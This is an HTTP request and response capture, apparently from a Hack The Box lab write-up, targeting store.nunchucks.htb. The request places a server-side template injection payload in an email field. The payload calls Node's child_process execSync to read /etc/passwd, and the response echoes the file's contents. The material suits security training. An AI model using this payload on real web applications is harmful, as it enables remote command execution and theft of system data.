 1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=m1BsKNRC2A1TPi8qnMCZ9cH9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Origin: https://store.nunchucks.htb
11 Content-Length: 140
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 {
"email":
"admin{{range.constructor(\"return global.process.mainModule.require('child_process
').execSync('tail /etc/passwd')\")()}}@htb.com"
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 15 May 2022 06:09:01 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 757
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"2f5-cw+hk2YZv+1a0nogR5xY2s0iguU"
9
10 {
"response":
"You will receive updates on the following email address: adminlxd:x:998:100::/var/snap/
lxd/common/lxd:/bin/false\nrtkit:x:113:117:RealtimeKit,,,:/proc:/usr/sbin/nologin\n
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin\ngeoclue:x:115:120::
/var/lib/geoclue:/usr/sbin/nologin\navahi:x:116:122:Avahi mDNS daemon,,,:/var/run/av
ahi-daemon:/usr/sbin/nologin\ncups-pk-helper:x:117:123:user for cups-pk-helper servic
e,,,:/home/cups-pk-helper:/usr/sbin/nologin\nsaned:x:118:124::/var/lib/saned:/usr/s
bin/nologin\ncolord:x:119:125:colord colour management daemon,,,:/var/lib/colord:/usr
/sbin/nologin\npulse:x:120:126:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologi
n\nmysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false\n@htb.com."
}